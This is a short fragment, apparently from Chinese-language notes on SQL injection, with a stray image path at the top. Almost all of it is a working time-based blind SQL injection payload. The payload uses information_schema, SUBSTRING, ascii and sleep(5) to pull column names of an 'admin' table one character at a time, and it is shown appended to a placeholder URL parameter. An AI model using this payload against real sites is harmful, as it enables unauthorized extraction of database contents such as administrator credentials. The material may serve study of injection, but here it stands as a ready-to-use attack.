 查询数据
select if(ascii(SUBSTRING((select group_concat(COLUMN_NAME) from
information_schema.COLUMNS where TABLE_NAME=0x61646d696e),1,1))=105,sleep(5),0)
测试语句 直接查询到 20 个字符长度
http://target_sys.com/mysqlinj.php?id=1 and if(ascii(SUBSTRING((select
group_concat(COLUMN_NAME) from information_schema.COLUMNS where
TABLE_NAME=0x61646d696e),1,1))=105,sleep(5),0)